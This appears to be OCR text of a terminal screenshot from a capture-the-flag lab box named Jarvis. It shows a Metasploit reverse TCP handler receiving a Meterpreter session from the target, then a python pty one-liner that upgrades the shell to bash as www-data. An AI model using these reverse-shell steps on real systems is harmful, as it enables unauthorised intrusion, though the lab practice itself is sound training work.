 root@kali: ~/Desktop/Jarvis
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 10.10.14.84:4444
[*] Sending stage (38247 bytes) to 10.10.10.143
[*] Meterpreter session 2 opened (10.10.14.84:4444 -> 10.10.10.143:49844) at 2019-07-04 10
:32:59 -0400
[-] 10.10.10.143:80 - Failed to drop database wvtyr. Might drop when your session closes.
meterpreter > shell
Process 2779 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@jarvis:/usr/share/phpmyadmin$